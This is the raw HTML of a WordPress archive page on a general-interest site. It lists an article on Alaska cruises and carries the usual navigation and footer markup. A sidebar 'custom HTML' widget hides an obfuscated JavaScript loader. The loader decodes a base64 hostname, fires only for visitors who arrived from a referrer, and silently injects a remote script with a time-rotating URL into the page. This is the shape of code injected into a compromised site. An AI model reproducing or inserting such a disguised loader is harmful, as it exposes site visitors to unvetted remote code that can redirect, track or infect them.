									<a href="https://search4answers.com/6-great-stargazing-places-in-the-us/" title="6 Great Stargazing Places In The US"><img src="https://search4answers.com/wp-content/uploads/2017/02/places-to-stargaze.jpg" alt="6 Great Stargazing Places In The US"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/6-great-stargazing-places-in-the-us/" >6 Great Stargazing Places In The US</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/search4answers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://search4answers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				Cove			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/sailing-away-6-of-the-best-alaska-cruises-for-2015/" title="Sailing Away: 6 Of The Best Alaska Cruises For 2015">
	<img width="279" height="186" src="https://search4answers.com/wp-content/uploads/2015/12/3725700094_e52b4c5f23_b.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/sailing-away-6-of-the-best-alaska-cruises-for-2015/" title="Sailing Away: 6 Of The Best Alaska Cruises For 2015">
			Sailing Away: 6 Of The Best Alaska Cruises For 2015			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/hopebhatia/" title="Posts by Hope Bhatia" rel="author">Hope Bhatia</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	The 49th state is becoming an increasingly popular choice for cruise enthusiasts from all over the world. Cruise season in Alaska, which typically runs from May to September each year, attracts hundreds of thousands of visitors and numbers are poised to grow as more tourists from Asia and especially...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://search4answers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ef84621d3ca4da6b171a56678734a65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->